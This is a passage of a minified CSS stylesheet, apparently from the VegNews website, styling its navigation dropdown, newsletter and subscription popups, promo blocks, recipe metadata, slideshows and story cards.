p{font-size:14px}}.dropdown-nav{position:relative;display:-webkit-box;display:flex}.dropdown-nav .navbar-toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;float:none;margin:0;padding-left:18px;padding-right:18px;border-radius:0;background:#000}.dropdown-nav .navbar-toggle .menu-label{color:#fff;font-size:12px;font-weight:bold;text-transform:uppercase}@media(min-width: 768px){.dropdown-nav .navbar-toggle .icon{margin-right:12px}}.dropdown-nav .navbar-toggle .icon-bar{background:#fff;width:20px;height:3px}.dropdown-nav .navbar-toggle .icon-bar+.icon-bar{margin-top:3px}.dropdown-nav .navbar-toggle.collapsed{background:rgba(0,0,0,0)}.dropdown-nav .navbar-toggle.collapsed .menu-label{color:#f258ec}.dropdown-nav .navbar-toggle.collapsed .icon-bar{background:#263141}@media(max-width: 767px){.dropdown-nav .navbar-toggle{margin-left:-15px;padding-left:20px;padding-right:20px}.dropdown-nav .navbar-toggle .icon-bar{width:25px;height:4px}.dropdown-nav .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.dropdown-nav .menu-label{display:none}}.dropdown-nav-menu{position:absolute;top:100%;left:0;background:#000;text-align:left;white-space:nowrap}@media(max-width: 767px){.dropdown-nav-menu{left:-15px}}.dropdown-nav-menu ul{list-style:none;margin:0}.dropdown-nav-menu li{position:relative}.dropdown-nav-menu a,.dropdown-nav-menu span{font-size:14px;color:#fff;display:block}.dropdown-nav-menu a:hover,.dropdown-nav-menu a:focus,.dropdown-nav-menu span:hover,.dropdown-nav-menu span:focus{text-decoration:none}.dropdown-nav-menu a:hover{color:#f258ec}.dropdown-nav-menu a.highlight{color:#f258ec}.dropdown-nav-menu .toggle{position:absolute;top:0;right:0;padding:1px 8px;margin:0;font-size:18px;line-height:1}.dropdown-nav-menu .toggle::before{content:"+"}.dropdown-nav-menu .open>.toggle:before{content:"–"}.dropdown-nav-menu>ul{display:block;padding:10px 10px 10px 20px}.dropdown-nav-menu>ul>li{margin:10px 0}.dropdown-nav-menu>ul>li>a,.dropdown-nav-menu>ul>li>span{margin-right:70px;text-transform:uppercase;font-weight:600}.dropdown-nav-menu .subnav ul{padding:5px 0}.dropdown-nav-menu .subnav ul>li{margin:3px 0}.dropdown-nav-menu .subnav ul>li>a{color:#fff}.dropdown-nav-menu .subnav ul>li>a:hover{color:#f258ec}.dropdown-nav-menu .subnav ul>li.open>a{color:#f258ec}.dropdown-nav-menu .subnav ul>li.open>a.toggle{color:#fff}.dropdown-nav-menu .subnav ul ul{padding-left:10px}.dropdown-nav-menu .subnav ul ul>li>a{color:#ccc}.dropdown-nav-menu .subnav ul ul>li>a:hover{color:#fff}@media(max-width: 767px){.dropdown-nav-menu a{font-size:16px}.dropdown-nav-menu .toggle{font-size:20px}}.newsletter-form .form-control,.newsletter-form .btn{border-radius:0;height:55px}.newsletter-form .form-control{color:#333;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-size:13px;padding:6px 18px;background:#fff;border:none}@media(max-width: 767px){.newsletter-form .form-control{font-size:16px}}.newsletter-form .form-group{margin-bottom:10px}.newsletter-form .form-group.actions{margin-top:30px;margin-bottom:15px}.newsletter-form .checkbox{font-weight:500;font-size:16px;text-transform:none !important;margin-top:15px}.newsletter-form .checkbox-inline{padding-left:0;margin-left:0;margin-right:10px;margin-bottom:5px}.newsletter-form .checkbox-inline:last-child{margin-right:0}.promo-newsletters .newsletter-form .checkbox-inline{margin-left:5px;margin-right:5px}.newsletter-form .vn-checkbox{margin-right:4px;margin-bottom:2px}.page-content .newsletter-form{max-width:550px;padding:0 20px;margin:50px auto 0}.newsletters-promo-container{margin-top:40px !important}.popup{padding-left:15px !important;padding-right:15px !important}.popup .modal-dialog{width:auto;margin:30px auto;max-width:1710px}.popup .modal-content{box-shadow:none;border:0;border-radius:0}.popup .close{position:absolute;top:15px;right:15px;z-index:5;padding:15px;opacity:.4}.popup .close:hover,.popup .close:focus{opacity:.6}.popup .close img{width:36px;height:36px;margin:0}.popup-body{position:relative;overflow:hidden;padding-top:11.1111111111%;background-repeat:no-repeat;background-position:top;background-size:cover}.popup-body .newsletter-preview{position:relative}.popup-body .newsletter-preview figure{position:relative;width:100%;height:0;padding-bottom:133.9089481947%;background:url(https://vegnews.com/assets/popups/ipad-large-794c8a05ac23a02f4f52fb9fe69e8057f13f7d5376ea6e6e0c62a491e45ad2df.png) no-repeat;background-size:cover}.popup-body .newsletter-preview .padding{background:#000;position:absolute;overflow:hidden;top:9.4958968347%;bottom:14.3024618992%;left:15.3846153846%;right:8.3202511774%;width:76.1381475667%}.popup-body .popup-content>.newsletter-preview{position:absolute;width:37.2514619883%}.vegnewsletter-popup .popup-body .popup-content>.newsletter-preview{-webkit-transform:rotate(20deg);transform:rotate(20deg);top:9%;left:-10%}.recipeclub-popup .popup-body{padding-top:7.6023391813%}.recipeclub-popup .popup-body .popup-content>.newsletter-preview{-webkit-transform:rotate(-12.5deg);transform:rotate(-12.5deg);top:13.5%;right:-8%}.popup-content{max-width:680px;margin:0 auto 155px;padding:0 30px;text-align:center;color:#666}.popup-content h1{margin-bottom:25px}.popup-content p{font-size:25px}.popup-content strong{color:#000;font-weight:600}.popup-content em{color:#f0f;font-weight:600;font-style:normal}.popup-content form{position:relative;z-index:2;margin-top:120px}.popup-content .btn{font-size:20px;padding-top:12px;padding-bottom:12px;width:75%}.popup-content .btn-select{font-weight:normal;padding:9px 50px}.popup-content .btn-primary{background-color:#f0f}.popup-content .btn-primary:hover,.popup-content .btn-primary:focus{background-color:hsl(300,100%,45%)}.popup-content .form-group{margin-bottom:30px}.popup-content .form-control{font-size:26px;text-align:center;padding-bottom:20px;background:rgba(0,0,0,0);box-shadow:none;border:0;border-radius:0;border-bottom:1px solid #b7b7b7}.popup-bonus{position:relative;z-index:1;text-align:center;padding-bottom:2.0467836257%}.popup-bonus .script{font-size:118px;color:#f0f;position:relative;top:-25px;margin-bottom:-25px}.popup-bonus p{font-size:24px;text-transform:uppercase}.popup-bonus .newsletter-preview{position:absolute;bottom:-45%;width:300px}.vegnewsletter-popup .popup-bonus .newsletter-preview{left:50%;margin-left:18%}.recipeclub-popup .popup-bonus .newsletter-preview{right:50%;margin-right:25%}.popup-form{background:#f6f6f6;padding:15px}.popup-form .form-control{font-size:16px}@media(max-width: 991px){.popup-form{padding:10px}}@media(max-width: 1199px){.popup .modal-dialog{margin:15px auto}.popup .close{top:0;right:0}.popup .close img{width:24px;height:24px}.popup-content{max-width:560px;margin-bottom:90px}.popup-content h1 img{max-width:350px}.popup-content p{font-size:19px}.popup-content form{margin-top:60px}.popup-bonus{padding-bottom:1%}.popup-bonus .script{font-size:96px}.popup-bonus p{font-size:18px}.popup-bonus .newsletter-preview{width:200px;bottom:-32%}}@media(max-width: 950px){.vegnewsletter-popup .popup-content>.newsletter-preview{position:static;width:40%;margin:0 auto 25px}.vegnewsletter-popup .popup-bonus{padding-right:20%}.vegnewsletter-popup .popup-bonus .newsletter-preview{left:auto;right:10%;margin-left:0;width:25%}.recipeclub-popup .popup-content>.newsletter-preview{position:static;width:40%;margin:0 auto 25px}.recipeclub-popup .popup-bonus{padding-left:20%}.recipeclub-popup .popup-bonus .newsletter-preview{right:auto;left:10%;margin-right:0;width:25%}.popup-bonus .script{font-size:65px}.popup-bonus p{font-size:16px}}@media(max-width: 650px){.vegnewsletter-popup .popup-content>.newsletter-preview{width:55%}.vegnewsletter-popup .popup-bonus{padding-left:2%;padding-right:34%}.vegnewsletter-popup .popup-bonus .newsletter-preview{right:2.5%;width:32%}.recipeclub-popup .popup-content>.newsletter-preview{width:55%}.recipeclub-popup .popup-bonus{padding-left:34%;padding-right:2%}.recipeclub-popup .popup-bonus .newsletter-preview{left:2.5%;width:32%}.recipeclub-popup .popup-body{background-position:right}.vegnewsletter-popup .popup-body{background-position:left}.popup-content{padding:0 15px;margin-bottom:50px}.popup-content h1 img{width:75%;max-width:320px}.popup-content p{font-size:14px}.popup-content br{display:none}.popup-content form{margin-top:20px}.popup-content .form-group{margin-bottom:15px}.popup-content .form-control{font-size:16px;padding-bottom:5px}.popup-content .btn{font-size:15px;padding-top:8px;padding-bottom:8px;width:90%}.popup-bonus .script{font-size:45px;margin-bottom:-5px;top:-10px}.popup-bonus p{font-size:11px;line-height:1.5}}.mailing-list-popup .modal-dialog{max-width:1200px}.mailing-list-popup .close{opacity:.75}.mailing-list-popup .close:hover,.mailing-list-popup .close:focus{opacity:1}.mailing-list-popup .popup-body{padding-top:0;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.mailing-list-popup .popup-image{position:relative;width:52.5%}.mailing-list-popup .popup-image img{margin:0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover}.mailing-list-popup .popup-image .mailing-list-popup-badge{position:absolute;top:45px;left:45px}@media(max-width: 1199px){.mailing-list-popup .popup-image .mailing-list-popup-badge{top:30px;left:30px}}@media(max-width: 991px){.mailing-list-popup .popup-image .mailing-list-popup-badge{top:20px;left:20px}}.mailing-list-popup .popup-content{width:47.5%;margin:0;padding:50px 7.5%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;color:#333}.mailing-list-popup .popup-content p{font-size:38px;line-height:1.2}.mailing-list-popup .popup-content strong{color:#000;font-weight:600}.mailing-list-popup h1{margin-bottom:20px}.mailing-list-popup h1 img{width:auto;margin:0 auto}.mailing-list-popup form{margin-top:30px}.mailing-list-popup form.loading{opacity:.75}.mailing-list-popup .form-control{background:#fff;color:#000;border:1px solid #434540;border-radius:2px;padding-bottom:6px;height:60px}.mailing-list-popup .has-error .form-control{border-color:#c00}.mailing-list-popup .btn{text-transform:none;font-weight:500;font-size:32px;width:auto;padding:6px 32px}@media(max-width: 1199px){.mailing-list-popup .popup-content p{font-size:28px}.mailing-list-popup h1 img{max-width:240px}.mailing-list-popup .btn{font-size:28px}}@media(max-width: 991px){.mailing-list-popup .popup-content{padding-left:5%;padding-right:5%}.mailing-list-popup .popup-content p{font-size:24px}.mailing-list-popup h1 img{max-width:200px}.mailing-list-popup form{margin-top:20px}.mailing-list-popup .form-control{font-size:20px;height:50px}.mailing-list-popup .btn{font-size:24px;letter-spacing:1px}}@media(max-width: 767px){.mailing-list-popup .popup-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.mailing-list-popup .popup-image,.mailing-list-popup .popup-content{width:100%;max-width:none}.mailing-list-popup .popup-content{padding:20px 10%}.mailing-list-popup .popup-image img{position:static}.mailing-list-popup .popup-image .mailing-list-popup-badge{top:auto;left:auto;bottom:20px;right:20px}.mailing-list-popup .btn{font-size:18px;letter-spacing:0}}.mailing-list-popup-badge{background:#f258ec;color:#fff;border-radius:50%;width:220px;height:220px;font-size:72px;font-family:"BornReady-Regular","Brush Script MT",cursive;line-height:.75;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-align:center;padding-bottom:10px}@media(max-width: 1199px){.mailing-list-popup-badge{width:180px;height:180px;font-size:54px}}@media(max-width: 991px){.mailing-list-popup-badge{width:150px;height:150px;font-size:45px;padding-bottom:0}}@media(max-width: 767px){.mailing-list-popup-badge{width:110px;height:110px;font-size:36px}}.st-patricks-popup .modal-content{background:#b3dbb1}.st-patricks-popup .popup-content strong{color:#0e7c3e}.st-patricks-popup .btn-primary{background:#0e7c3e;color:#fff}.st-patricks-popup .btn-primary:hover,.st-patricks-popup .btn-primary:focus{background:rgb(11.4130434783,101.0869565217,50.5434782609)}.st-patricks-popup .mailing-list-popup-badge{background:#0e7c3e}.static-popup .modal-dialog{max-width:1200px}.static-popup .popup-body{padding-top:0}.static-popup .popup-body img{width:100%;margin:0}.subscribe-popup .modal-dialog{max-width:1868px}.subscribe-popup .popup-body{padding-top:7.4946466809%;padding-bottom:6.9593147752%}.subscribe-popup .popup-body p{margin-bottom:0}.subscribe-popup .popup-content{max-width:1320px;margin-bottom:0}.subscribe-popup h1{color:#010101;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;text-transform:uppercase}.subscribe-popup h1 img{display:inline;margin:0;width:auto;height:75px !important;vertical-align:bottom}.subscribe-popup h1 .script{display:block;color:#000;font-size:95px;font-weight:400}.subscribe-popup .subscription-options{margin-top:60px;margin-bottom:90px;display:-webkit-box;display:flex}.subscribe-popup .subscription-option{-webkit-box-flex:6;flex:6;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:stretch;align-items:stretch}.subscribe-popup .subscription-option .subscription-number,.subscribe-popup .subscription-option .btn{align-self:center}.subscribe-popup .subscription-number{display:inline-block;width:50px;height:50px;line-height:60px;text-align:center;background:#f0f;color:#fff;border-radius:50%;font-size:28px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-style:italic}.subscribe-popup .magazine-formats{margin:30px auto;width:100%}.subscribe-popup .magazine-formats.digital-bundle,.subscribe-popup .magazine-formats.print-and-digital-bundle{margin-top:45px}.subscribe-popup .subscription-info{-webkit-box-flex:1;flex:1;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;border-left:1px solid #b7b7b7;margin-bottom:40px}.subscribe-popup .subscription-info p{margin:auto 0 0 0;font-size:26px;color:#050505;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif}.subscribe-popup .subscription-info p strong{display:block;font-weight:bold;font-family:"Geomanist",Helvetica,Arial,sans-serif;color:#f0f}.subscribe-popup .subscription-option:first-child{-webkit-box-flex:5;flex:5}.subscribe-popup .subscription-option:first-child .subscription-info{border-left:0}@media(max-width: 1199px){.subscribe-popup .popup-content h1{font-size:36px}.subscribe-popup .popup-content h1 img{height:60px;vertical-align:-14px}.subscribe-popup .popup-content h1 .script{font-size:68px}.subscribe-popup .subscription-options{margin-top:50px;margin-bottom:70px}.subscribe-popup .subscription-option{-webkit-box-flex:1 !important;flex:1 !important}.subscribe-popup .btn-default{padding:4px 40px}.subscribe-popup .subscription-info p{font-size:20px}.subscribe-popup .magazine-formats .best-deal{font-size:13px;width:55px;height:55px;bottom:-28px;right:-10px}}@media(max-width: 650px){.subscribe-popup .popup-content h1{font-size:20px}.subscribe-popup .popup-content h1 img{width:auto;height:32px;vertical-align:-8px}.subscribe-popup .popup-content h1 .script{font-size:36px}.subscribe-popup .popup-content .subscription-options{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-top:30px;margin-bottom:30px}.subscribe-popup .popup-content .subscription-option{border-top:1px solid #b7b7b7;margin-bottom:10px;padding-top:10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.subscribe-popup .popup-content .subscription-option:first-child{border-top:0;padding-top:0}.subscribe-popup .popup-content .subscription-option .btn{font-size:12px;padding:9px 10px}.subscribe-popup .popup-content .subscription-number{display:none}.subscribe-popup .popup-content .subscription-info{border-left:0;margin-bottom:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}.subscribe-popup .popup-content .subscription-info p{margin-top:0;font-size:16px;-webkit-box-flex:1;flex:1}.subscribe-popup .popup-content .magazine-formats{width:40%;margin:15px 0}.subscribe-popup .popup-content .magazine-formats .best-deal{display:none}.subscribe-popup .popup-content .magazine-cover.print{box-shadow:-2px 1px 2px rgba(0,0,0,.35)}}.progress{max-width:975px;margin:0 auto 50px auto;box-shadow:none;border-radius:0;background:repeating-linear-gradient(-45deg, #cecece 0, #cecece 10%, transparent 0, transparent 50%);background-size:4px 4px}.progress-bar{box-shadow:none;background:repeating-linear-gradient(-45deg, #f325eb 0, #f325eb 20%, transparent 0, transparent 50%);background-size:4px 4px}.promos-container{padding-left:35px;padding-right:35px}.promos-container.article-promos{display:block;line-height:1.428571429}.promos-container.article-promos .promo-newsletters{display:block !important}.promos-container.article-promos .btn{margin:0}.promos-container.article-promos a:not(.btn){border-bottom:0}.promos-container.article-promos a:not(.btn):hover,.promos-container.article-promos a:not(.btn):focus{background:none}@media(max-width: 1199px){.promos-container{padding-left:0;padding-right:0}}.promos{display:-webkit-box;display:flex;flex-wrap:wrap}.promos .promo{border-left:1px solid #949191}.promos .promo:first-child{border-left:0}@media(max-width: 767px){.promos{gap:var(--spacing-lg)}.promos .promo{border-left:0;min-height:0}}.promos.constrained{max-width:800px;margin:0 auto}.promo{-webkit-box-flex:1;flex:1 0;text-align:center}.promo h4{font-size:24px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;text-transform:uppercase;position:relative}.promo h4 span{display:inline-block;position:relative;z-index:2;padding:0 15px;background:#f6f6f6}.promo h4 small{display:block;margin-top:8px;position:relative;top:-3px;font-family:"Geomanist",Helvetica,Arial,sans-serif;color:inherit}.promo h4::before,.promo h4::after{content:"";position:absolute;bottom:.4em;right:0;left:0;z-index:1;border-bottom:1px solid #f258ec}.promo h4::after{margin-bottom:3px}@media(max-width: 767px){.promo h4{font-size:20px;margin-top:0}.promo h4 span{padding:0 5px}}.promo:first-child h4:after,.promo.promo-stacked h4:after{margin-left:1%}.promo:last-child h4:after,.promo.promo-stacked h4:after{margin-right:1%}.promo-magazine,.promo-newsletters{flex-basis:50%}.promo-magazine h4 small,.promo-newsletters h4 small{font-size:15px;margin-top:5px;margin-bottom:0}.promo-magazine p,.promo-newsletters p{font-size:20px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;margin-top:10px;margin-bottom:15px}@media(min-width: 992px)and (max-width: 1199px){.promo-magazine p,.promo-newsletters p{font-size:19px}}@media(max-width: 991px){.promo-magazine p,.promo-newsletters p{font-size:18px}}.promo-magazine img,.promo-newsletters img{height:auto}@media(max-width: 991px){.promo-magazine,.promo-newsletters{flex-basis:100%;border-left:0 !important}}.promo-magazine{text-align:left}.promo-magazine h4{text-align:center}.promo-magazine p{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;text-wrap:balance}.promo-magazine p.price{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-size:28px;color:#444;margin-bottom:10px}@media(max-width: 991px){.promo-magazine p.price{font-size:21px}}@media(min-width: 992px){.promo-magazine .magazine{display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end;margin-top:20px}}.promo-magazine .magazine-info{margin-right:3%}.promo-magazine .magazine-info .celebrate{display:block}@media(min-width: 992px)and (max-width: 1199px){.promo-magazine .magazine-info{margin-right:2%}}@media(min-width: 768px)and (max-width: 991px){.promo-magazine .magazine-info{margin:10px}}@media(max-width: 767px){.promo-magazine .magazine-info{margin-right:0}.promo-magazine .magazine-info .celebrate{display:inline}}.promo-magazine.promo-stacked{text-align:center}.promo-magazine.promo-stacked .magazine{display:block;margin-top:0}.promo-magazine.promo-stacked .magazine-formats{margin:15px auto;width:95%}.promo-magazine.promo-stacked .magazine-info{margin-right:0}.promo-magazine.promo-stacked p{margin:20px 0 10px;font-style:normal;font-size:19px}.promo-magazine.promo-stacked p.price{font-style:normal;font-size:28px;margin-top:10px}@media(max-width: 991px){.promo-magazine{text-align:center}}.promo-newsletters{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.promo-newsletters .promo-newsletters-content{margin:auto}.promo-newsletters .promo-newsletters-content.full{width:100%}.promo-newsletters .newsletter-form{max-width:550px;padding:0 20px;margin:0 auto}.promo-newsletters .newsletter-form label{text-transform:uppercase}.promo-newsletters .newsletter-form .form-group{margin-bottom:0}@media(max-width: 767px){.promo-newsletters .newsletter-form{font-size:15px;padding:0}}.promo-newsletters:not(.promo-stacked) .newsletter-options{display:inline-grid;grid-template-columns:auto auto;gap:0 15px;text-align:left}.newsletter-disclaimer{text-align:center;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-style:italic;font-size:18px;line-height:1.428571429;max-width:800px;margin:20px auto}.promo-shop,.promo-connect,.promo-travel,.promo-get-the-mag{flex-basis:33.3333333333%}.promo-shop h4 small,.promo-connect h4 small,.promo-travel h4 small,.promo-get-the-mag h4 small{color:#f258ec;font-size:18px;font-weight:bold}@media(max-width: 767px){.promo-shop,.promo-connect,.promo-travel,.promo-get-the-mag{flex-basis:50%}}.promo-shop h4 span,.promo-travel h4 span,.promo-get-the-mag h4 span{background:#fff}@media(max-width: 767px){.promo-shop,.promo-travel,.promo-get-the-mag{padding:var(--spacing-lg, 25px) 0}}.promo-shop-link,.promo-travel-link,.promo-get-the-mag-link{max-width:375px;margin:-100px auto -25px;padding:20px}.promo-shop-link a,.promo-travel-link a,.promo-get-the-mag-link a{display:block;position:relative;width:100%;height:0;padding-bottom:100%;background:#fff;border-radius:50%}.promo-shop-link img,.promo-travel-link img,.promo-get-the-mag-link img{height:auto}.promo-shop-link span,.promo-travel-link span,.promo-get-the-mag-link span{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end;-webkit-box-pack:center;justify-content:center}@media(max-width: 767px){.promo-shop-link,.promo-travel-link,.promo-get-the-mag-link{margin-top:-90px;padding:10px}}.promo-shop-link img{position:relative;top:10px}@media(max-width: 767px){.promo-shop-link img{max-width:85%;top:15px}}.promo-travel-link img{position:relative;top:45px}@media(max-width: 767px){.promo-travel-link img{max-width:80%;top:20px}}.promo-get-the-mag-link .magazine-formats{width:100%;margin-bottom:7.5%}@media(max-width: 1199px){.promo-get-the-mag-link .magazine-formats{width:90%}}@media(max-width: 767px){.promo-get-the-mag-link .magazine-formats{width:85%;margin-bottom:0}}.promo-connect .social-media{max-width:220px;margin:50px auto}@media(max-width: 767px){.promo-connect{display:none}}@media(max-width: 767px){.promo-travel{display:none}}.promo-get-the-mag{display:none}@media(max-width: 767px){.promo-get-the-mag{display:block}}.article.recipe .article-header .article-social-media{margin-top:15px}.article.recipe .article-header .article-subtitle{margin-bottom:10px}.recipe-meta{position:relative;margin-top:20px}.recipe-meta::before,.recipe-meta::after,.recipe-meta .recipe-meta-inner::before,.recipe-meta .recipe-meta-inner::after{content:"";position:absolute;bottom:0;right:0;left:0;border-bottom:1px solid #a0a0a0}.recipe-meta::after,.recipe-meta .recipe-meta-inner::after{margin-bottom:-3px;margin-left:2%;margin-right:2%}.recipe-meta .recipe-meta-inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;padding:20px}.recipe-meta .recipe-meta-inner::before,.recipe-meta .recipe-meta-inner::after{top:0;bottom:auto}.recipe-meta .recipe-meta-inner::after{margin-top:-3px;margin-bottom:0}.recipe-meta .recipe-meta-inner svg{width:auto;height:45px;margin-right:10px}.recipe-meta .recipe-meta-inner>*{margin:0 20px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-transform:uppercase}@media(max-width: 767px){.recipe-meta .recipe-meta-inner{padding:15px 0}.recipe-meta .recipe-meta-inner img{height:25px;margin-right:5px}.recipe-meta .recipe-meta-inner>*{font-size:16px;margin:0 10px}.recipe-meta .recipe-meta-inner .recipe-print{display:none}}.recipe-meta a{color:#333}.recipe-meta a:hover,.recipe-meta a:focus{text-decoration:none;color:#000}.recipe-ingredients ul{list-style:none;padding-left:0}.recipe-instructions ol{list-style:none;padding-left:0}.recipe-instructions ol li{counter-increment:step}.recipe-instructions ol li::before{content:counter(step) ". ";font-weight:bold}.search-debug .story-card::before{content:attr(data-debug);white-space:pre;line-height:1.25;background:#fff;color:#000;padding:.75em;position:absolute;top:1em;left:1em;z-index:10}.slideshow{margin-bottom:100px;position:relative}@media(max-width: 1199px){.slideshow{margin-bottom:60px}}@media(max-width: 991px){.slideshow{margin-bottom:45px}}@media(max-width: 767px){.slideshow{margin-bottom:10px;background:#fff}}.slideshow .swiper-button-prev,.slideshow .swiper-button-next{background:none;width:auto;height:auto;outline:none}.slideshow .swiper-button-prev svg,.slideshow .swiper-button-next svg{display:block;width:auto;height:40px;fill:#f258ec}.slideshow .swiper-button-prev:hover svg,.slideshow .swiper-button-next:hover svg{fill:rgb(240.1583333333,64.3416666667,233.3083333333)}@media(max-width: 991px){.slideshow .swiper-button-prev svg,.slideshow .swiper-button-next svg{height:32px}}@media(max-width: 767px){.slideshow .swiper-button-prev,.slideshow .swiper-button-next{top:0;padding:10px 13px;margin-top:41.6666666667%}}.slideshow .swiper-button-prev{left:-60px}@media(max-width: 1560px){.slideshow .swiper-button-prev{left:20px}}@media(max-width: 991px){.slideshow .swiper-button-prev{left:15px}}@media(max-width: 767px){.slideshow .swiper-button-prev{left:0}}.slideshow .swiper-button-next{right:-60px}@media(max-width: 1560px){.slideshow .swiper-button-next{right:20px}}@media(max-width: 991px){.slideshow .swiper-button-next{right:15px}}@media(max-width: 767px){.slideshow .swiper-button-next{right:0}}.slideshow .swiper-index{text-align:center;margin-top:25px}.slideshow .swiper-index .swiper-button-prev,.slideshow .swiper-index .swiper-button-next{position:static;display:inline-block;vertical-align:middle;margin-top:0;padding:0}.slideshow .swiper-index .swiper-page{display:inline-block;vertical-align:middle;font-size:20px;font-style:italic;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;line-height:40px;color:#000;width:auto;margin:0 10px;position:relative;bottom:0}@media(max-width: 991px){.slideshow .swiper-index .swiper-page{line-height:28px}}@media(max-width: 767px){.slideshow .swiper-index .swiper-page{font-size:16px;line-height:20px;margin:0 5px}}@media(max-width: 767px){.slideshow .swiper-index{margin-top:10px}}.slideshow .story-feature{margin-bottom:0}.article-slideshow .slideshow{margin-bottom:50px}@media(max-width: 767px){.article-slideshow .slideshow{margin-bottom:20px;background:none}}.social-media{list-style:none;margin:0;padding:0}.social-media li{display:inline-block;vertical-align:middle;margin:4px}.social-media a{display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:60px;height:60px;border-radius:50%;text-align:center;background:#fff;color:#000;fill:#000;-webkit-transition:background-color 100ms linear;transition:background-color 100ms linear}.social-media a:hover,.social-media a:focus{text-decoration:none;background:#eee}.social-media svg{width:auto;height:32px}@media(max-width: 767px){.social-media{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}}@media(min-width: 768px)and (max-width: 991px){.social-media a{width:40px;height:40px}.social-media svg{height:24px}}.social-media-mobile{margin-bottom:10px;margin-left:27.5%}.social-media-mobile .social-media li{margin:3px}.social-media-mobile .social-media a{background:#e826f9;color:#fff;fill:#fff;width:28px;height:28px}.social-media-mobile .social-media a:hover,.social-media-mobile .social-media a:focus{background:rgb(237.2600896861,87.6278026906,250.3721973094)}.social-media-mobile .social-media svg{height:15px}@media(max-width: 375px){.social-media-mobile .social-media a{width:26px;height:26px}.social-media-mobile .social-media svg{height:14px}}@media(min-width: 768px){.social-media-mobile{display:none}}.page-container+.story-cards-container{margin-top:var(--spacing-lg)}.story-cards{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;gap:var(--spacing) 4px}@media(min-width: 768px){.story-cards{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.story-cards .story-card{-webkit-box-flex:0;flex:0 0 -webkit-calc(33% - 2px);flex:0 0 calc(33% - 2px)}}.story-card{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;position:relative}.story-card,.story-card:hover,.story-card:focus{text-decoration:none}.story-card:hover .story-card-image img{-webkit-transform:scale(1.025);transform:scale(1.025)}@media(max-width: 767px){.story-card{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;padding-bottom:0}.story-card .story-card-overlay{text-align:left}}.story-card.breaking .story-card-header::after{content:"BREAKING";position:absolute;top:0;left:2px;padding:11px 40px 8px 14px;background:rgba(242,88,236,.75);color:#fff;font-size:18px;font-weight:600;clip-path:polygon(0 0, 100% 0, 82.5% 100%, 0 100%)}@media(min-width: 768px)and (max-width: 1199px){.story-card.breaking .story-card-header::after{padding:9px 32px 6px 12px;font-size:14px}}@media(max-width: 767px){.story-card.breaking .story-card-header::after{left:0;padding:5px 20px 2px 8px;font-size:11px}}.story-card-recipe .story-card-image.blank{background:#f325eb}@media(max-width: 767px){.story-card-header{width:28%}}@media(max-width: 480px){.story-card-header{width:40%}}@media(max-width: 360px){.story-card-header{width:35%}}.story-card-image{position:relative;width:100%;height:0;padding-bottom:100%;flex-shrink:0;background:#eee;overflow:hidden}.story-card-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.story-card-image img{-webkit-transition:-webkit-transform 300ms ease-out;transition:-webkit-transform 300ms ease-out;transition:transform 300ms ease-out;transition:transform 300ms ease-out,-webkit-transform 300ms ease-out}.story-card-overlay{-webkit-box-flex:1;flex:1;min-width:0;position:relative;background:#fff;color:#333;text-align:center;padding:35px 25px}.story-card-overlay::before{content:"";position:absolute;width:0;height:0;left:50%;bottom:100%;margin-left:-15px;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:15px solid #fff}@media(max-width: 1199px){.story-card-overlay{padding:30px 20px}}@media(max-width: 991px){.story-card-overlay{padding:20px 10px}}@media(max-width: 767px){.story-card-overlay{padding:13px 15px 10px 